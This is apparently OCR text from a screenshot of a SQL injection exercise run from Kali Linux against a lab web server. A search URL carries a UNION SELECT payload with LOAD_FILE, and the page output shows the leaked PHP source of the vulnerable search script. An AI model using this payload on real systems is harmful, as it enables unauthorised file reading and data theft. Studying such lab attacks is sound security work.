 1 2 3 4
23:43
Resultados para "wenkfdsas
http://10.0.2.15/search.php?q
http://10.0.2.15/search.php?q
view-source:http://10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+LOAD_FILE('%2F
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
213 <h3>2</h3>
214 <p class="game-developer">
215 6 </p>
216 <p class="game-description">
217 &lt;?php
218 if (session_status() == PHP_SESSION_NONE) session_start();
219
220 require_once 'config_db/database.php';
221 require_once 'functions/fun_auth.php';
222 require_once 'functions/fun_profile.php';
223 require_once 'functions/fun_search.php';
224
225 if (isset($_SESSION['user_id'])) {
226 $_SESSION['imagen_perfil'] = loadUserProfileImage($conn, $_SESSION['user_id']);
227 }
228
229 $search_query = $_GET['q'] ?? '';
230 $plataforma_id = $_GET['plataforma'] ?? '';
231 $categoria_id = $_GET['categoria'] ?? '';
232 $precio = $_GET['precio'] ?? '';
233
234 try {
235 $sql = buildSearchQuery($search_query, $plataforma_id, $categoria_id, $precio);
236 $juegos_result = executeSearchQuery($conn, $sql);
237 $total_resultados = count($juegos_result);
238
239 $plataformas = $conn-&gt;query(&quot;SELECT * FROM plataformas&quot;);
240 $categorias = $conn-&gt;query(&quot;SELECT * FROM categorias&quot;);
241
242 } catch (Exception $e) {
243 echo $e-&gt;getMessage();
244 exit;
245 }